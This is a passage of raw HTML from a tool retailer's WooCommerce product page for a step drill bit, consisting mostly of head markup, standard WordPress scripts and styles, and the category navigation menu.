

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/product/step-drill-bit-7/
body_size: 22311
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Step Drill Bit # 7 &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Step Drill Bit # 7 Comments Feed" href="https://www.hometaitools.com/product/step-drill-bit-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/product/1727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/product/step-drill-bit-7/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=1727' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Fstep-drill-bit-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Fstep-drill-bit-7%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular product-template-default single single-product postid-1727 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate no-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
